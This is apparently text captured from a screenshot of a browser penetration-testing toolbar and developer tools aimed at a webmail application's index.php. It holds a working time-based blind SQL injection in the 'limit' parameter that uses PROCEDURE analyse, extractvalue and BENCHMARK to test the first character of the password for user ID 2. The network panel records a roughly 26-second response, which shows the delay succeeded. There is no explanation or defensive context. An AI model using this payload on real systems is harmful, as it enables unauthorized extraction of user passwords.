 Load URL
Split URL
Execute
http://mail.fuck.com/webmail/fast/oab/index.php?module=operate&action=member-get&limit=1,1 PROCEDURE analyse(extractvalue(rand(),concat(0x3a,(if(ascii(substr((select password from userlist where
userid=2),1,1))=97, BENCHMARK(50000000,SHA1(1)),1)))),1)
Enable Post data Enable Referrer
{"page_count":10,"record_data":[],"dept_id":"","keyword":"","page":1}
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒 20.48 秒 25.60 秒
200 GET index.php?module=operate&action=member... mail.fuck.com html 0.06 KB → 26155 ms